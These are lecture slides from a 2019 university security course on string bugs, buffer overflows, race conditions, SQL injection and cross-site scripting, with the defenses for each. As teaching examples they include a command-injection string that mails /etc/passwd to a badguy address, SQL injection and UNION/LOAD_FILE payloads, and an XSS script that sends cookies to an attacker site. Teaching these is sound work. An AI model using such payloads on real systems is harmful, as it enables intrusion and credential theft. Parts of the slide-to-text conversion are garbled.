## IS 2150 / TEL 2810 Information Security & Privacy



James Joshi Professor, SCI

Lecture 11 March 26, 2019

Software Security
String, Race Conditions,
SQL Injection, Cross-site Scripting



- Understand/explain issues related to
  - programming related vulnerabilities and buffer overflow
    - String related
    - Race Conditions
    - SQL Injection Attacks
      - Cross-Site Scripting Attacks
      - Some defenses



## String Vulnerabilities

## C-Style Strings

 Strings are a fundamental concept in software engineering, but they are not a built-in type in C or C++.



- C-style strings consist of a contiguous sequence of characters terminated by and including the first null character.
  - A pointer to a string points to its initial character.
  - String length is the number of bytes preceding the null character
  - The string value is the sequence of the values of the contained characters, in order.
  - The number of bytes required to store a string is the number of characters plus one (x the size of each character)



#### Common errors include

- Unbounded string copies
- Null-termination errors
- Truncation
- Write outside array bounds
- Off-by-one errors
- Improper data sanitization

## **Unbounded String Copies**

Occur when data is copied from an unbounded source to a fixed length character array

## Simple Solution

Test the length of the input using strlen() and dynamically allocate the memory

```
1. int main(int argc, char *argv[]) {
2.    char *buff = (char *)malloc(strlen(argv[1])+1);
3.    if (buff != NULL) {
4.        strcpy(buff, argv[1]);
5.        printf("argv[1] = %s.\n", buff);
6.    }
7.    else {
            /* Couldn't get the memory - recover */
8.    }
9.    return 0;
10. }
```

## **Null-Termination Errors**

 Another common problem with C-style strings is a failure to properly null terminate

```
int main(int argc, char
  char a[16];
  char b[16];
  char c[32];

strcpy(a, "0123456789abcdef");
  strcpy(b, "0123456789abcdef");
  strcpy(c, a);
```



- Functions that restrict the number of bytes are often recommended to mitigate against buffer overflow vulnerabilities
  - Example: strncpy() instead of strcpy()
  - Strings that exceed the specified limits are truncated
  - Truncation results in a loss of data, and in some cases, to software vulnerabilities

## Improper Data Sanitization

 An application inputs an email address from a user and writes the address to a buffer [Viega 03]

```
sprintf(buffer,
    "/bin/mail %s < /tmp/email",
    addr
);</pre>
```

- The buffer is then executed using the system() call.
- The risk is, of course, that the user enters the following string as an email address:
- bogus@addr.com; cat /etc/passwd | mail some@badguy.net
- [Viega 03] Viega, J., and M. Messier. Secure Programming Cookbook for C and C++: Recipes for Cryptography, Authentication, Networking, Input Validation & More. Sebastopol, CA: O'Reilly, 2003.



## What is a Buffer Overflow?

 A buffer overflow occurs when data is written outside of the boundaries of the memory allocated to a particular data structure





## **Buffer Overflows**

- Caused when buffer boundaries are neglected and unchecked
- Buffer overflows can be exploited to modify a
  - variable
  - data pointer
  - function pointer
  - return address on the stack



- This is an important class of vulnerability because of their frequency and potential consequences.
  - Occurs when a buffer overflow overwrites data in the memory allocated to the execution stack.
  - Successful exploits can overwrite the return address on the stack allowing execution of arbitrary code on the targeted machine.



- A program stack is used to keep track of program execution and state by storing
  - return address in the calling function
  - arguments to the functions
  - local variables (temporary)
- The stack is modified
  - during function calls
  - function initialization
  - when returning from a subroutine



## Stack Segment

- The stack supports nested invocation calls
- Information pushed on the stack as a result of a function call is called a frame



#### Low memory

**Unallocated** 

Stack frame for b()

Stack frame for a()

Stack frame for main()

**High memory** 

A stack frame is created for each subroutine and destroyed upon return



## Stack Frames

- The stack is used to store
  - return address in the calling function
  - actual arguments to the subroutine
  - local (automatic) variables
- The address of the current frame is stored in a register (EBP on Intel architectures)
- The frame pointer is used as a fixed point of reference within the stack



## Subroutine Calls

Push 2<sup>nd</sup> arg on stack

Push 1<sup>st</sup> arg on stack

push 2

push 4

call function (411A29h)

Push the return address on stack and jump to address

## Subroutine Initialization

yoid function(int arg1, int arg2) {

push ebp

Save the frame pointer

Frame pointer for subroutine is set to current stack pointer

sub esp, 44h

Allocates space for local

variables

## Subroutine Return

return();

Restore the stack pointer

mov esp, ebp

pop ebp

Restore the frame pointer

ret

Pops return address off the stack and transfers control to that location

## Return to Calling Function

```
push 2
push 4
call function (411230h)
add esp,8
Restore stack
pointer
```

## Example Program

```
bool IsPasswordOK(void) {
char Password[12]; // Memory storage for pwd
if (!strcmp(Password, "goodpass")) return(true); //
 Password Good
else return(false); // Password Invalid
void main(void) {
bool PwStatus;
                        // Password Status
 puts("Enter Password:");  // Print
PwStatus=IsPasswordOK();  // Get & Check Password
if (PwStatus == false) {
     puts("Access denied"); // Print
     exit(-1);
                          // Terminate Program
else puts("Access granted");// Print
```

#### Stack Before Call to

## IsPasswordOK() Code

#### **EIP**

```
puts("Enter Password:");
PwStatus=IsPasswordOK();
if (PwStatus==false) {
    puts("Access denied");
    exit(-1);
    }
else puts("Access
granted");
```

#### Stack

```
Storage for PwStatus (4 bytes)

Caller EBP – Frame Ptr OS (4 bytes)

Return Addr of main – OS (4 Bytes)

...
```

## Stack During IsPasswordOK() Call

# puts("Enter Password:"); PwStatus=IsPasswordOK(); if (PwStatus==false) { puts("Access denied"); exit(-1); } else puts("Access granted");

Code

```
bool IsPasswordOK(void) {
  char Password[12];

  gets(Password);
  if (!strcmp(Password, "goodpass"))
      return(true);
  else return(false)
}
```

```
Stack

Storage for Password (12 Bytes)

Caller EBP – Frame Ptr main
    (4 bytes)

Return Addr Caller – main (4 Bytes)

Storage for PwStatus (4 bytes)

Caller EBP – Frame Ptr OS
    (4 bytes)

Return Addr of main – OS (4 Bytes)

...
```

Note: The stack grows and shrinks as a result of function calls made by IsPasswordOK(void)

## Stack After IsPasswordOK() Call

```
puts("Enter Password:");
PwStatus = IsPasswordOk();
if (PwStatus == false) {
   puts("Access denied");
   exit(-1);
}
else puts("Access granted");
```



## The Buffer Overflow 1

What happens if we input a password with more than 11 characters?



## The Buffer Overflow 2 Stack

**ESP** 

```
bool IsPasswordOK(void) {
  char Password[12];

EIP

gets(Password);
  if (!strcmp(Password, "badprog"))
      return(true);
  else return(false)
  }
```

The return address and other data on the stack is over written because the memory space allocated for the password can only hold a maximum 11 character plus the NULL terminator.

```
Storage for Password (12 Bytes)
"123456789012"
Caller EBP - Frame Ptr main
   (4 bytes)
3456"
Return Addr Caller – main (4 Bytes)
"7890"
Storage for PwStatus (4 bytes)
Caller EBP – Frame Ptr OS
   (4 bytes)
Return Addr of main – OS (4 Bytes)
```

## The Vulnerability

A specially crafted string "1234567890123456j►\*!" produced the following result.

```
C:\WINDOWS\System32\cmd.exe

C:\BufferOverflow\Release>BufferOverflow.exe
Enter Password:
1234567890123456j * * !
Access granted

C:\BufferOverflow\Release>
```

What happened?

## ///hat Hannened ? #1234567890123456j▶\*!"

"1234567890123456j ➤ \*!" overwrites 9 bytes of memory on the stack changing the callers return address skipping lines 3-5 and starting execuition at line 6

|   | Statement                               |
|---|-----------------------------------------|
| 1 | <pre>puts("Enter Password:");</pre>     |
| 2 | PwStatus=ISPasswordOK();                |
| 3 | <pre>if (PwStatus == true)</pre>        |
| 4 | <pre>puts("Access denied");</pre>       |
| 5 | exit(-1);                               |
| 6 | }                                       |
| 7 | <pre>else puts("Access granted");</pre> |

#### Stack

```
Storage for Password (12 Bytes)
"123456789012"
Caller EBP – Frame Ptr main (4 bytes)
"3456"
Return Addr Caller – main (4 Bytes)
"| *!" (return to line 7 was line 3)
Storage for PwStatus (4 bytes)
"\O"
Caller EBP – Frame Ptr OS (4 bytes)
Return Addr of main – OS (4 Bytes)
```

Note: This vulnerability also could have been exploited to execute arbitrary code contained in the input string.



## Race conditions



#### Concurrency

- Execution of Multiple flows (threads, processes, tasks, etc)
- If not controlled can lead to nondeterministic behavior

#### Race conditions

- Software defect/vulnerability resulting from unanticipated execution ordering of concurrent flows
  - E.g., two people simultaneously try to modify the same account (withrawing money)



## Race condition

- Necessary properties for a race condition
  - Concurrency property
    - At least two control flows executing concurrently
  - Shared object property
    - The concurrent flows must access a common shared race object
  - Change state property
    - Atleast one control flow must alter the state of the race object



### Race window

- A code segment that accesses the race object in a way that opens a window of opportunity for race condition
  - Sometimes referred to as critical section
- Traditional approach
  - Ensure race windows do not overlap
    - Make them mutually exclusive
    - Language facilities synchronization primitives (SP)
  - Deadlock is a risk related to SP
    - Denial of service



## Time of Check, Time of Use

- Source of race conditions
  - Trusted (tightly coupled threads of execution) or untrusted control flows (separate application or process)
- ToCTToU race conditions
  - Can occur during file I/O
  - Forms a RW by first checking some race object and then using it

## Example

Assume the program is running with an effective UID of root

## TOCTOU

Following shell commands during RW

```
rm /some_file
ln /myfile /some_file
```

- Mitigation
  - Replace access() call by code that does the following
    - Drops the privilege to the real UID
    - Open with fopen() &
    - Check to ensure that the file was opened successfully



## SQL Injections

#### Web Applications

Three-tier applications



#### Web Applications

#### N-tier Architecture



# SQL Injection – how it happens

- In Web application
  - values received from a Web form, cookie, input parameter, etc., are not typically validated before passing them to SQL queries to a database server.
    - Dynamically built SQL statements
  - an attacker can control the input that is sent to an SQL query and manipulate that input
  - the attacker may be able to execute the code on the back-end database.

### HTTP Methods: Get and Post

#### POST

- Sends information pieces to the Web Server
- Fill the web form & submit

```
<form action="process.php" method="post">
<select name="item">
...
<input name="quantity" type="text" />
```

```
$quantity = $_POST['quantity'];
$item = $_POST['item'];
```

### HTTP Methods: Get and Post

#### GET method

Requests the server whatever is in the URL

```
<form action="process.php" method="get">
<select name="item">
...
<input name="quantity" type="text" />
```

```
$quantity = $_GET['quantity'];
$item = $_GET['item'];
```

```
At the end of the URL:
"?item=##&quantity=##"
```

- http://www.victim.com/products.php?val=100
  - To view products less than \$100
  - val is used to pass the value you want to check for
  - PHP Scripts create a SQL statement based on this

```
// connect to the database
$conn = mysql_connect("localhost", "username", "password");
// dynamically build the sql statement with the input
$query = "SELECT * FROM Products WHERE Price < '$_GET["val"]' ".
    "ORDER BY ProductDescription";
// execute the query against the database
$result = mysql_query($query);
// iterate through the record
// CODE to Display the result
FROM Products
WHERE Price < '100.00'
ORDER BY ProductDescription;</pre>
```

http://www.victim.com/products.php?val=100′ OR '1'='1

```
SELECT *
FROM Products
WHERE Price < '100.00 OR '1'='1'
ORDER BY ProductDescription;
```

The WHERE condition is always true So returns all the product!

- CMS Application (Content Mgmt System)
- http://www.victim.com/cms/login.php?username=foo&password=bar

```
// connect to the database
$conn = mysql connect("localhost", "username", "password");
// dynamically build the sql statement with the input
$query = "SELECT userid FROM CMSUsers
       WHERE user = '$ GET["user"]' ".
                      "AND password = 'S GET["password"]'";
// execute t
$result = my SELECT userid
            FROM CMSUsers
$rowcount = | WHERE user = 'foo' AND password = 'bar';
// if a row
                                                             60
// forward the user to the admin pages
if ($rowcount ! = 0){header("Location: admin.php");}
// if a row is not returned then the credentials must be invalid
else {die('Incorrect username or password, please try again.')}
```



#### CMS Application (content Mgmt System)

http://www.victim.com/cms/login.php?username=foo&password=b

```
Remaining &ode
$rowcount = mysql_num_rows($result);
// if a row is returned then the credentials must be valid, so
// forward the user to the admin pages
if ($rowcount ! = 0){header("Location: admin.php");}
// if a row is not returned then the credentials must be invalid
else {die('Incorrect username or password, please try again.')}
```

http://www.victim.com/cms/login.php?username=foo&password=bar' OR '1'='1

```
SELECT userid
FROM CMSUsers
WHERE user = 'foo' AND password = 'bar'OR '1'='1';
```



### Dynamic String Building

PHP code for dynamic SQL string

```
// a dynamically built sql string statement in PHP
$query = "SELECT * FROM table WHERE field = '$_GET["input"]'";
```

- Key issue no validation
- An attacker can include SOL statement as part of the input!!
- anything following a quote is a code that it needs to run and anything encapsulated by a quote is data

# Incorrect Handling of Escape Characters

- Be careful with escape characters
  - like single-quote (string delimiter)
  - E.g. the blank space (), double pipe (||), comma (,), period (.), (\*/), and double-quote characters (") have special meanings --- in Oracle

```
-- The pipe [||] character can be used to append a function to a value.
-- The function will be executed and the result cast and concatenated.
http://victim.com/id=1||utl_inaddr.get_host_address(local)

-- An asterisk followed by a forward slash can be used to terminate a
-- comment and/or optimizer hint in Oracle
```

http://victim.com/hint = \*/ from dual-

### Incorrect Handling of Types

```
// build dynamic SQL statement
$SQL = "SELECT * FROM table WHERE field = $ GET["userid"]";
// execute sql statement
                                                              Numeric
$result = mysql query($SQL);
// check to see how many rows were returned from the database
$rowcount = mysql num rows($result);
// iterate through the record set returned
$row = 1;
while ($db field = mysql fetch assoc($result)) {
 if ($row <= $rowcount){</pre>
  print $db field[$row]. "<BR>";
  $row++;
      INPUT:
      1 UNION ALL SELECT LOAD_FILE('/etc/passwd') --
```

#### **UNION Statements**

```
SELECT column-1,column-2,...,column-N FROM table-1
UNION [ALL]
SELECT column-1,column-2,...,column-N FROM table-2
```

#### Exploit:

- First part is original query
- Inject UNION and the second part
  - Can read any table
- Fails or Error if the following not met
  - The queries must return same # columns
  - Data types of the two SELECT should be same (compatible)
- Challenge is finding the # columns

### Defenses Parameterization

- Key reason SQL as String !! (dynamic SQL)
- Use APIs and include parameters
- Example Java + JDBC

```
Connection con = DriverManager.getConnection(connectionString);
String sql = "SELECT * FROM users WHERE username=? AND
password=?";
PreparedStatement lookupUser = con.prepareStatement(sql);
// Add parameters to SQL query
lookupUser.setString(1, username); // add String to position 1
lookupUser.setString(2, password); // add String to position 2
rs = lookupUser.executeQuery();
```

### Defenses Parameterization

#### PHP example with MySQL

```
$con = new mysqli("localhost", "username", "password", "db");
$sql = "SELECT * FROM users WHERE username=? AND password=?";
$cmd = $con->prepare($sql);

// Add parameters to SQL query
// bind parameters as strings

$cmd->bind_param("ss", $username, $password);
$cmd->execute();
```



### Defenses Parameterization

#### PL/SQL

```
DECLARE
     username varchar2(32);
     password varchar2(32);
     result integer;

BEGIN
     Execute immediate 'SELECT count(*) FROM users where
          username=:1 and password=:2' into result using username,
          password;

END;
```

## Defenses Validating Input

- Validate compliance to defined types
  - Whitelisting: Accept those known to be good
  - Blacklisting: Identify bad inputs
    - Data type/size/range/content
  - Regular expression ^d{5}(-\d{4})?\$ [for zipcode]
  - Try to filter blacklisted characters (can be evaded)



#### Sources for other defenses

 Other approaches available – OWA Security Project (www.owasp.org)

## Cross-Site Scripting

## Cross Site Scripting

- XSS : Cross-Site Scripting
  - Quite common vulnerability in Web applications
  - Allows attackers to insert Malicious Code
    - To bypass access
    - To launch "phishing" attacks
  - "Cross-Site" -foreign script sent via server to client
    - Malicious script is executed in Client's Web Browser

## Cross Site Scripting

- Scripting: Web Browsers can execute commands
  - Embedded in HTML page
  - Supports different languages (JavaScript, VBScript, ActiveX, etc.)

- Attack may involve
  - Stealing Access Credentials, Denial-of-Service, Modifying Web pages, etc.
  - Executing some command at the client machine

#### Overview of the Attack

<HTML>
<Title>Welcome!</Title>
Hi Mark Anthony<BR> Welcome To Our Page
...
</HTML>



Target Server

GET /welcomePage.cgi?name=Mark%20Anthony HTTP/1.0 Host: www.TargetServer.com

#### Overview of the Attack

- <HTML>
- <Title>Welcome!</Title>
  - Hi <script>alert(document.cookie)</script>
- <BR> Welcome To Our Page

...

</HTML>

- Opens a browser window
- All cookie related to TargetServer displayed



Target Server

#### When clicked



**GET** 

/welcomePage.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0

Host: www.TargetServer.com

Page with link

Attacker

Client

Page has link:

http://www.TargetServer.com/welcome.cgi?name=<script>alert (document.cookie)</script>

## Overview of the Attack

In a real attack – attacker wants all the cookie!!

#### Page has link:

http://www.TargetServer.com/welcomePage.cgi?name=<script>window.open("http://www.attacker .site/collect.cgi?cookie="%2Bdocument.cookie)</script>

```
<HTML>
<Title>Welcome!</Title>
Ηi
<script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script>
<BR> Welcome To Our Page
</HTML>
```

- Calls collect.cgi at attacker.site
- All cookie related to TargetServer are sent as input to the cookie variable
- Cookies compromised !!
- Attacker can impersonate the victim at the TargetServer!!

## Defenses

- Properly sanitize input
  - E.g., filter out "<" and ">"
    - Fireforx Nscript Plugin does it
  - But client is not responsible developers need to be careful
- Built-in brower security
  - Selectively disable client-side scripting
- Safe browsing practice

## OWASP Top Ten Vulnerabilities (for 2013)

- A1-Injection
  - SQL, OS, LDAP input validation problem
- A2-Broken Authentication and Session Management
  - Incorrect implementation (compromise passwords, keys, implementation flaws
- A3-Cross-Site Scripting (XSS)
  - Improper validation
- A4-Insecure Direct Object References
  - Improper exposure of internal implementation
- A5-Security Mis-configuration
- A6-Sensitive Data Exposure



## OWASP Top Ten Vulnerabilities (for 2013)

- A7-Missing Function Level Access Control
  - Web applications UI and server need to enforce consistent access control enforcement
- A8-Cross-Site Request Forgery (CSRF)
  - Forged HTTP requests and compromise of victim's session cookie
  - Victim's browser is forced to generate requests to the vulnerable application
- A9-Using Components with Known Vulnerabilities
  - Components could run with full privileges vulnerable program could be exploited
  - Components could be libraries or software modules and frameworks
- A10-Unvalidated Redirects and Forwards
  - Improper validation issue
  - Web apps can redirect victims to phishing or malware sites.

Comparison: <a href="http://www.port80software.com/support/articles/2013-owasp-top-10">http://www.port80software.com/support/articles/2013-owasp-top-10</a>

#### 2013 -> 2017 OWASP top 10

A10 - Unvalidated Redirects and Forwards

| OWASP Top 10 - 2013                                  | <b>→</b> | OWASP Top 10 - 2017                                 |
|------------------------------------------------------|----------|-----------------------------------------------------|
| A1 – Injection                                       | <b>→</b> | A1:2017-Injection                                   |
| A2 – Broken Authentication and Session Management    | <b>→</b> | A2:2017-Broken Authentication                       |
| A3 – Cross-Site Scripting (XSS)                      | 71       | A3:2017-Sensitive Data Exposure                     |
| A4 – Insecure Direct Object References [Merged+A7]   | U        | A4:2017-XML External Entities (XXE) [NEW]           |
| A5 – Security Misconfiguration                       | 71       | A5:2017-Broken Access Control [Merged]              |
| A6 – Sensitive Data Exposure                         | 71       | A6:2017-Security Misconfiguration                   |
| A7 – Missing Function Level Access Contr [Merged+A4] | U        | A7:2017-Cross-Site Scripting (XSS)                  |
| A8 – Cross-Site Request Forgery (CSRF)               | ×        | A8:2017-Insecure Deserialization [NEW, Community]   |
| A9 – Using Components with Known Vulnerabilities     | <b>→</b> | A9:2017-Using Components with Known Vulnerabilities |
|                                                      |          |                                                     |

A10:2017-Insufficient Logging&Monitoring [NEW,Comm.]

